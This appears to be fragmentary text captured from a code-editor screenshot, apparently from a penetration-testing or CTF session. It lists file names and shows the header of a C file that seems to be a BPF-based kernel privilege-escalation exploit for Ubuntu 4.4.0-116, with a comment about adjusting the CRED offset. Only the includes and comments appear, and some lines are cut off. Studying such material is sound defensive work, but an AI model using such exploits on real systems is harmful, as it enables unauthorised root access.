 myplace.backup
app.js
const exec = require('child_process').exec;
44298.c
1 /*
2 * Ubun
3 *
4 * all
5 * - vn
6 */
C Single File
C Single File - Run
7
8 // Tested on:
9 // 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
10 // if different kernel adjust CRED offset + check kernel stack size
11 #include <stdio.h>
12 #include <stdlib.h>
13 #include <unistd.h>
14 #include <errno.h>
15 #include <fcntl.h>
16 #include <string.h>
17 #include <linux/bpf.h>
18 #include <linux/unistd.h>
19 #include <sys/mman.h>